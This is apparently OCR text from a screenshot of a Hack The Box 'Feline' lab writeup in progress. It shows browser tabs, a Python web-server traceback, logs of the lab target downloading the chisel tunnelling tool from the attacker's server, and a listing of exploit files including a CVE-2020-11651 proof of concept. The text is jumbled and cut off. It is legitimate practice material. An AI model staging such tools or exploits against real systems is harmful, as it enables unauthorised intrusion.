 Applications Places Terminal Feb 19 16:05 1 99 %
Hack The Box :: Feli Free educational ha HTTP Status 404 – zeromq - What ope jpillora/chisel: A fas The Danger of Exp
dejandayoff.com/the-danger-of-exposing-docker.sock/ 4
Apps Bug Hunting G... OSCP notes HSTS CVE - Search R... CVEs Base Extended ascii HackTricks bi0s wiki MobileApp-Pe... »
http request will need to be executed:
hackguru@kali: ~/htb/feline/writeup
File Edit View Search Terminal Tabs Help
hack... hack... hack... hack... hack... hack... hack...
GET /co
Host: <do
super().__init__(*args, **kwargs)
File "/usr/lib/python3.7/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.7/http/server.py", line 426, in handle
self.handle_one_request()
File "/usr/lib/python3.7/http/server.py", line 414, in handle_one_request
method()
Curl com
File "/usr/lib/python3.7/http/server.py", line 653, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.7/http/server.py", line 844, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.7/shutil.py", line 82, in copyfileobj
fdst.write(buf)
curl -i
File "/usr/lib/python3.7/socketserver.py", line 799, in write
self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
10.10.10.205 - - [19/Feb/2021 15:52:24] "GET /chisel HTTP/1.1" 200 -
10.10.10.205 - - [19/Feb/2021 15:58:24] "GET /chisel HTTP/1.1" 200 -
Expected response:
^C
Keyboard interrupt received, exiting.
hackguru@kali:~/htb/feline/writeup$ ls
anjai.session chisel CVE-2020-11651-poc docker-exploit.sh exploit.sh nmap
hackguru@kali:~/htb/feline/writeup$ python3 -m http.server
HTTP/1.1 200 OK